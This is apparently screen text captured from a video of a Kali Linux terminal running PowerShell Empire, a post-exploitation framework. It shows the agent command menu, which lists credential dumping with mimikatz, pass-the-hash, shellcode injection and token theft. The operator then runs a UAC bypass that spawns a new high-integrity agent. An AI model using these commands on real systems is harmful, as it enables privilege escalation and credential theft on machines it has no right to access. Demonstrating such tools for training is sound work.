 Kali 2.0 File Edit View Actions Devices Develop Window Help 100% Tue Jan 12 12:43
Kali 2.0
Applications Places Terminal Tue 12:43 1 en
root@kali: /opt/powershell/empire
File Edit View Search Terminal Tabs Help
root@kali: /opt/powershell/empire × root@kali: ~
(Empire: agents) > interact
[!] Please enter a valid agent name
(Empire: agents) > interact 3FXWZPLLKPK2A2FN
(Empire: 3FXWZPLLKPK2A2FN) > help
Agent Commands
==============
agents Jump to the Agents menu.
back Go back a menu.
bypassuac Runs BypassUAC, spawning a new high-integrity agent for a listener. Ex. spawn <listener>
clear Clear out agent tasking.
creds Display/return credentials from the database.
download Task an agent to download a file.
exit Task agent to exit.
help Displays the help menu or syntax for particular commands.
info Display information about this agent
injectshellcode Inject listener shellcode into a remote process. Ex. injectshellcode <meter_listener> <pid>
jobs Return jobs or kill a running job.
kill Task an agent to kill a particular process name or ID.
killdate Get or set an agent's killdate (01/01/2016).
list Lists all active agents (or listeners).
listeners Jump to the listeners menu.
lostlimit Task an agent to change the limit on lost agent detection
main Go back to the main menu.
mimikatz Runs Invoke-Mimikatz on the client.
psinject Inject a launcher into a remote process. Ex. psinject <listener> <pid>
pth Executes PTH for a CredID through Mimikatz.
rename Rename the agent.
revtoself Uses credentials/tokens to revert token privileges.
scriptcmd Execute a function in the currently imported PowerShell script.
scriptimport Imports a PowerShell script and keeps it in memory in the agent.
searchmodule Search Empire module names/descriptions.
shell Task an agent to use a shell command.
sleep Task an agent to 'sleep interval [jitter]'
spawn Spawns a new Empire agent for the given listener name. Ex. spawn <listener>
steal_token Uses credentials/tokens to impersonate a token for a given process ID.
sysinfo Task an agent to get system information.
updateprofile Update an agent connection profile.
upload Task an agent to upload a file.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: 3FXWZPLLKPK2A2FN) > bypassuac
[!] Please specify a listener name or ID.
(Empire: 3FXWZPLLKPK2A2FN) > bypassuac Redpill
[>] Module is not opsec safe, run? [y/N] y
(Empire: 3FXWZPLLKPK2A2FN) >
Job started: Debug32_y5in4
[+] Initial agent UYYET3LN4KNCRSX1 from 10.211.55.40 now active